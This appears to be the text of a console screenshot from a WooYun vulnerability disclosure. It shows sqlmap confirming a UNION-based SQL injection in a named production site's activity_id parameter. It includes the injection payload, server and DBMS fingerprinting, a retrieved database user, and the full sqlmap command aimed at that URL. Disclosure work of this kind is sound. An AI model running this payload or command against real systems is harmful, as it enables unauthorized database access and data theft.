 C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: activity_id=-9813 UNION ALL SELECT NULL,NULL,CONCAT(0x3a786e693a,0x
49594655556d55616742,0x3a6676733a)#
---
[16:49:28] [INFO] testing MySQL
[16:49:29] [INFO] confirming MySQL
[16:49:31] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD or Linux FreeBSD 9.0
web application technology: Apache 2.2.21, PHP 5.3.3, PHP 5.3.8, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[16:49:31] [INFO] fetching database users
[16:49:33] [INFO] the SQL query used returns 1 entries
[16:49:34] [INFO] retrieved: "'search'@'172.16.80.125'"
database management system users [1]:
[*] 'search'@'172.16.80.125'
[16:49:34] [INFO] fetched data logged to text files under 'C:\tools\sqlmap\outpu
t\12580wap.10086.cn'
[*] shutting down at 16:49:34
C:\tools\sqlmap>python sqlmap.py -u "http://12580wap.10086.cn/life/wap2/activity
_intro.php?activity_id=35" --users
www.wooyun.org